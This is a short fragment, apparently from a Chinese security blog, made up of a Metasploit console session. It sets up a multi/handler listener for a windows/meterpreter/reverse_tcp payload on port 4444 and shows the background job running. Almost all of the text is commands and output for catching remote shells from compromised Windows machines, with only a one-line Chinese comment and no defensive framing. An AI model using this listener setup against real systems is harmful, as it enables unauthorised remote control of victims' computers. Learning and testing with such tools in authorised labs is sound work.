 msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf exploit(handler) > set LPORT 4444
设置metasploit监听端口
LPORT => 4444
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Starting the payload handler...
msf exploit(handler) > jobs
Jobs
====
Id  Name                    Payload                          Payload opts
--  ----                    -------                          ------------
0   Exploit: multi/handler  windows/meterpreter/reverse_tcp  tcp://0.0.0.0:444
4
www.reber-9.com